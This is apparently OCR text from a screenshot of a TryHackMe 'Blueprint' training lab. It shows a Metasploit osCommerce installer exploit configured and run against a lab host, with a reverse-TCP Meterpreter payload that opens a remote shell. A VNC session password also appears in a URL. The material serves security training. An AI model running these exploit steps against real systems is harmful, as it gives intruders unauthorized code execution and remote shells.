 TryHackMe | Blueprint
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=ca170c2396d4b0e6&proxyIP=10.10.84.168&resize=remote
6
Applications Places System Sun 7 Jan, 20:42 AttackBox IP: 10.10.84.168
root@ip-10-10-84-168: ~
File Edit View Search Terminal Help
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /catalog/install/ yes The path to the install directory
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.84.168 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ploit target:
Id Name
-- ----
0 osCommerce 2.3.4.1
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rhosts 10.10.5.112
rhosts => 10.10.5.112
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set rport 8080
rport => 8080
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > set uri oscommerce-2.3.4/catalog/install
uri => oscommerce-2.3.4/catalog/install
msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > run
[*] Started reverse TCP handler on 10.10.84.168:4444
[*] Sending stage (39927 bytes) to 10.10.5.112
[*] Meterpreter session 1 opened (10.10.84.168:4444 -> 10.10.5.112:49212) at 2024-01-07 20:42:49 +0000
Search
PRE
ENG
IN
8:42 PM
1/7/2024